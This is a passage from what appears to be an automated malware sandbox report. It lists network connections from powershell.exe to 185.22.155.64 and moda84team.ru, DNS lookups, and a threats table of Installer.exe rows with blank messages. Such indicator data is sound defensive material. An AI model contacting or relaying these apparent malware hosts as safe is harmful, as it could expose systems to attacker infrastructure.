2544 | powershell.exe | 185.22.155.64:80 | moda84team.ru | LLC Baxet | RU | unknown |
2544 | powershell.exe | 185.22.155.64:443 | moda84team.ru | LLC Baxet | RU | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
moda84team.ru |
| unknown |
dns.msftncsi.com |
| shared |
Threats
1 ETPRO signatures available at the full report
Process | Message |
|---|---|
Installer.exe | |
Installer.exe | |
Installer.exe | |
Installer.exe | |
Installer.exe | |
Installer.exe | |
Installer.exe | |
Installer.exe | |
Installer.exe | |
Installer.exe | |